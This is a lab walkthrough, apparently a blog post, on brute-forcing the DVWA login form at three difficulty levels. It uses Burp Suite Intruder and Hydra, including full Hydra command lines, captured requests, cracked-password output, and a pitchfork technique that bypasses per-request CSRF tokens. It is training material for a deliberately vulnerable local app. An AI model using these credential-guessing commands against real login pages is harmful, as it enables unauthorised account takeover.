# Brute forcing on DVWA with Burp and Hydra

@mmar

Brute forcing is a technique used in computer science to try a large number of possibilities, such as passwords or keys, in order to find the correct one. It involves trying every possible combination until the correct one is found. We will use burp suite and hydra to brute force the login form provided by DVWA. In this challenge, we will test a password list against the user and try to log in as the target user

46

You should be on Kali Linux or Parrot
OS in VMWARE, Virtual Box or running
natively on your PC

## Low-difficulty DVWA brute forcing

Go to DVWA security settings and set the difficulty to low



Fire up the burp suite in your Kali linux. Set the proxy in your firefox to use burp as a proxy. You can also use the foxy proxy addon to set the burp proxy



Submit a request from firefox to log in with the wrong credentials. the complete request will be shown in the burp. Now right-click on it and send it to the intruder module. In the intruder tab, clear all targets and locate the password field and add it as a target



Now in the payloads tab, you can set the wordlist. I am using john.lst



Now start the attack, burp will try to brute force it. Keep looking for the response size. The request/ response with a changed response size will be our matched password



Hydra is a network login cracking tool that is used to perform brute-force attacks on network protocols, such as HTTP, FTP, Telnet, and SSH. Hydra can brute force the password much faster than the burp suite community edition. However, you need to format the command for it.

- ✓ You need to provide it complete URL of the form. You can get it from the network tab if you inspect a page. Replace username and password with ^USER^ and ^PASS^ respectively
- ✓ Get the cookie information from the Storage tab in debug menu
- ✓ Set the login failure information with the F flag

Hydra

You can use the following command to brute force the password with Hydra

hydra -l admin -P /usr/share/wordlists/john.lst 'http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER ^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=7vs4 mhc1q4dnp3f6cgikl01v9q; security=low:F=Username and/or password incorrect'

#### Hydra

```
-(kali⊕kali)-[~]
hydra -l admin -P /usr/share/wordlists/john.lst 'http-get-form://127.0.0.1:42001/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=7vs4mhc1q4dnp3f6cgikl01v9q; security=low:F=Usernam
e and/or password incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-30 00:53:32
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=L
ogin:H=Cookie\:PHPSESSID=7vs4mhc1q4dnp3f6cgikl01v9q; security=low:F=Username and/or password incorrect
[42001][http-get-form] host: 127.0.0.1 glogin: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-30 00:53:33
```

## Medium-difficulty DVWA brute forcing

#### Medium Difficulty

The medium difficulty challenge, adds a delay between different attempts and can be solved in a similar fashion. But the attack will be much slower

#### Burp

Just capture a new request. Send it to the intruder and brute force it in a similar fashion. you will notice that only the cookie value has changed to medium and the attack will be much slower

```
http://127.0.0.1:42001
     Target:
 1 GET /vulnerabilities/brute/?username=admin&password=adasda&Login=Login HTTP/1.1
 2 Host: 127.0.0.1:42001
 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 5 Accept - Language: en-US, en; q=0.5
 6 Accept-Encoding: gzip, deflate
 7 Connection: close
 8 Referer: http://127.0.0.1:42001/vulnerabilitics/brute/
 9 Cookie: PHPSESSID=7vs4mhclq4dnp3f6cgikl0lv9q; security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: 71
15
16
```

#### Hydra

We just need to change the cookie value to medium and use the same command as of low difficulty and we can still get the DVWA medium-difficulty password

hydra -l admin -P /usr/share/wordlists/john.lst 'http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER ^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=7vs4 mhc1q4dnp3f6cgikl01v9q; security=medium:F=Username and/or password incorrect'

#### Hydra

\* We will notice a much slower attack but we will be able to break through it.

```
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 25 of 3559 [child 11] (0/0) [ATTEMPT] target 127.0.0.1 - login "admin" - pass "money" - 26 of 3559 [child 5] (0/0) [ATTEMPT] target 127.0.0.1 - login "admin" - pass "carmen" - 27 of 3559 [child 6] (0/0) [ATTEMPT] target 127.0.0.1 - login "admin" - pass "mickey" - 28 of 3559 [child 12] (0/0) [ATTEMPT] target 127.0.0.1 - login "admin" - pass "secret" - 29 of 3559 [child 13] (0/0) [ATTEMPT] target 127.0.0.1 - login "admin" - pass "summer" - 30 of 3559 [child 14] (0/0) [ATTEMPT] target 127.0.0.1 - login "admin" - pass "internet" - 31 of 3559 [child 0] (0/0) [42001][http-get-form] host: 127.0.0.1 login: admin password: password
```

## High-difficulty DVWA brute forcing

### High Difficulty

In high difficulty, a CSRF token is generated for each request. So, it becomes very difficult to brute force through it. Hydra fails completely and gives false positives. So, we can not use it in isolation to break the password in high difficulty

```
[42001][http-get-form] host: 127.0.0.1
                                         login: admin
                                                        password: #!comment: occurred in 2006 through 2010.
[42001][http-get-form] host: 127.0.0.1
                                         login: admin
                                                        password: #!comment:
[42001][http-get-form] host: 127.0.0.1
                                         login: admin
                                                        password: #!comment: in 1996 through 2011. It is assum
ed to be in the public domain.
[42001][http-get-form] host: 127.0.0.1
                                                        password: #!comment: Last update: 2011/11/20 (3546 entr
                                         login: admin
ies)
[42001][http-get-form] host: 127.0.0.1
                                         login: admin
                                                        password: #!comment:
[42001][http-get-form] host: 127.0.0.1
                                         login: admin
                                                        password: #!comment: For more wordlists, see https://ww
w.openwall.com/wordlists/
[42001][http-get-form] host: 127.0.0.1
                                         login: admin
                                                        password: 12345
[42001][http-get-form] host: 127.0.0.1
                                                        password: #!comment: (that is, more common passwords ar
                                         login: admin
e listed first). It has been
                                         login: admin I
[42001][http-get-form] host: 127.0.0.1
                                                        password: password
[42001][http-get-form] host: 127.0.0.1
                                         login: admin
                                                        password: 123456
1 of 1 target successfully completed, 16 valid passwords found
```

Generate a new request, and send it to the burp proxy. Now following the same steps send it to the intruder. Now in intruder, we need to perform a few additional steps. select both the password and token fields as targets. Now change attach type to pitchfork attack



Now in the payload section, for target 1, select the same john.lst. For the second payload select to use recursive grep



Now in the options tab add a new grep extract and select the token to extract it



Ensure that redirections are set to always

| ? | Redirections                                                                                      |  |  |  |  |  |  |  |
|---|---------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| C | $These \ settings \ control \ how \ Burp \ handles \ redirections \ when \ performing \ attacks.$ |  |  |  |  |  |  |  |
|   | Follow redirections: Never                                                                        |  |  |  |  |  |  |  |
|   | On-site only                                                                                      |  |  |  |  |  |  |  |
|   | ○ In-scope only                                                                                   |  |  |  |  |  |  |  |
|   | Always                                                                                            |  |  |  |  |  |  |  |
|   | Process cookies in redirections                                                                   |  |  |  |  |  |  |  |
|   |                                                                                                   |  |  |  |  |  |  |  |

Now in the resource pool, create a new pool with only one thread and start the attack



The burp will find the password which will have a changed response length

| 15       | 12345                                                                                                    | f1836ba20cc5451856b740e394c  | . 200 | 0 |   | 4587 | 1 1 | 3a9120e53ddee21c380e6  |  |  |  |
|----------|----------------------------------------------------------------------------------------------------|------------------------------|-------|---|---|------|-----|------------------------|--|--|--|
| 17       | password1                                                                                                    | 2a6816fba8b213aeff1e0bfbe0eb | . 200 | 0 |   | 4587 | 1 " | 04329db821ddb2d95c7f5  |  |  |  |
| 18       | 123456789                                                                                                    | 04329db821ddb2d95c7f57bbc53  | . 200 | 0 |   | 4587 | 1   | 1de6d905f1b252ea36691  |  |  |  |
| 19       | 12345678                                                                                                    | 1de6d905f1b252ea3669121a915  | 200   | 0 |   | 4587 | 1   | aaa394543fb0e1e05cb4   |  |  |  |
| 20       | 1234567890                                                                                                    | aaa394543fb0e1e05cb46e8b3a   | 200   | 0 |   | 4587 | 1   | 71bf5c5313b603e9c8625f |  |  |  |
| 0        |                                                                                                    |                              | 200   | 1 |   | 4616 | 1   | 5fed49591f1cd37fdb42e8 |  |  |  |
| 1        | #!comment: This list has been co                                                                                                |                              | 200   | 1 |   | 4616 | 1   | 373f7bb89c99e31516f413 |  |  |  |
| 16       | password                                                                                                    | 3a9120e53ddee21c380e656caa5  | . 200 | 0 | 8 | 4625 |     | 2a6816fba8b213aeff1e0b |  |  |  |
| Request  | Response                                                                                                    |                              |       |   |   |      |     |                        |  |  |  |
| Pretty   | Raw Hex                                                                                                    |                              |       |   |   |      |     |                        |  |  |  |
| 1 GET /v | 1 GET /vulnerabilities/brute/?username=admin&nassyord=nassyord&login=login&user_token=3a9120e53ddee21c380e656caa54d527_HTTP/1_1 |                              |       |   |   |      |     |                        |  |  |  |

### THANKS

